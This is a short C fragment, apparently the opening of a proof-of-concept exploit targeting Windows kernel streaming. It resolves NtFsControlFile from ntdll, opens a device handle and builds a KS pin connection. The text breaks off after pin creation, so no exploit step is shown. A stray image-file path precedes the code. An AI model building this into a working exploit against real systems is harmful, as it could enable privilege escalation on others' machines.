 int main() {
NTFSCONTROLFILE NtFsControlFile = (NTFSCONTROLFILE)GetProcAddress(LoadLibrary(L"ntdll.dll"), "NtFsControlFile");
puts("[*] Creating pin");
HANDLE hDevice = CreateFileA(TEE_INTERFACE, GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING, 0, NULL);
PKSPIN_CONNECT ksPinConn = (PKSPIN_CONNECT)malloc(sizeof(KSPIN_CONNECT) + sizeof(KSDATAFORMAT));
ksPinConn->Interface.Set = KSINTERFACESETID_Standard;
ksPinConn->Interface.Id = KSINTERFACE_STANDARD_STREAMING;
ksPinConn->Interface.Flags = 0;
ksPinConn->Medium.Set = KSMEDIUMSETID_Standard;
ksPinConn->Medium.Id = KSMEDIUM_STANDARD_DEVIO;
ksPinConn->Medium.Flags = 0;
ksPinConn->PinId = 0;
ksPinConn->PinToHandle = NULL;
ksPinConn->Priority.PriorityClass = KSPRIORITY_NORMAL;
ksPinConn->Priority.PrioritySubClass = KSPRIORITY_NORMAL;
PKSDATAFORMAT ksDataFormat = (PKSDATAFORMAT)(ksPinConn + 1);
ksDataFormat->FormatSize = sizeof(KSDATAFORMAT);
ksDataFormat->Flags = 0;
ksDataFormat->SampleSize = 0;
ksDataFormat->Reserved = 0;
ksDataFormat->MajorFormat = KSDATAFORMAT_TYPE_STREAM;
ksDataFormat->SubFormat = KSDATAFORMAT_SUBTYPE_NONE;
ksDataFormat->Specifier = KSDATAFORMAT_SPECIFIER_NONE;
HANDLE connHandle;
KsCreatePin(hDevice, ksPinConn, GENERIC_READ, &connHandle);